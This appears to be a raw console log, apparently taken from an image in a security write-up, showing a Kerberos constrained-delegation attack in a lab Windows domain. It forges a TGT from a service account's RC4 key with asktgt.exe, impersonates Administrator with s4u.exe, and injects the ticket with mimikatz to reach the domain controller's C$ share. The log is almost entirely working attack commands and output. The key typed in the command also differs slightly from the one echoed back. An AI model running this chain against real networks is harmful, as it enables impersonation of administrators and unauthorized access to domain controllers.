 C:\Users\eviluser\Desktop>dir \\primary.testlab.local\C$
Access is denied.
C:\Users\eviluser\Desktop>asktgt.exe /user:SQLService /domain:testlab.local /key:2b576acbe6bcfc
a7294d6bd18041b8fe
.#####.   AskTGT Kerberos client 1.0 (x86) built on Dec  8 2016 00:31:13
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
'#####'                                                     * * */
> Current time    : 1/5/2017 3:07:08 PM
username          : SQLService
domain            : testlab.local (TESTLAB)
password          : <NULL>
key               : 2b576acbe6bcfda7294d6bd18041b8fe (rc4_hmac_nt)
[KDC] 'PRIMARY.testlab.local' will be the main server
* Ticket in file 'tgt.kirbi'
C:\Users\eviluser\Desktop>s4u.exe /tgt:tgt.kirbi /user:Administrator@testlab.local /service:cif
s/PRIMARY.testlab.local
.#####.   S4U Kerberos client 1.0 (x86) built on Dec  8 2016 00:31:13
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
'#####'                                                     * * */
TGT      | filename  : tgt.kirbi
TGT      | Service   : krbtgt / testlab.local @ TESTLAB.LOCAL
TGT      | Principal : SQLService @ TESTLAB.LOCAL
S4U2Self | Principal : Administrator @ testlab.local
S4U2Proxy| Service   : cifs / PRIMARY.testlab.local
* Ticket in file 'cifs.PRIMARY.testlab.local.kirbi'
C:\Users\eviluser\Desktop>mimikatz.exe
.#####.   mimikatz 2.1 (x64) built on Nov 26 2016 02:28:33
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz # kerberos::ptt cifs.PRIMARY.testlab.local.kirbi
* File: 'cifs.PRIMARY.testlab.local.kirbi': OK
mimikatz # exit
Bye!
C:\Users\eviluser\Desktop>dir \\primary.testlab.local\C$
Volume in drive \\primary.testlab.local\C$ has no label.
Volume Serial Number is 9EAE-56A2
Directory of \\primary.testlab.local\C$
07/25/2012  11:44 PM    <DIR>          PerfLogs
08/09/2016  09:54 AM    <DIR>          Program Files
07/26/2012  12:04 AM    <DIR>          Program Files (x86)
12/13/2016  04:22 PM    <DIR>          Shares
12/02/2016  11:35 AM    <DIR>          Temp
10/24/2016  06:53 AM    <DIR>          Users
10/07/2016  03:07 PM    <DIR>          Windows
0 File(s)              0 bytes
7 Dir(s)  47,190,093,824 bytes free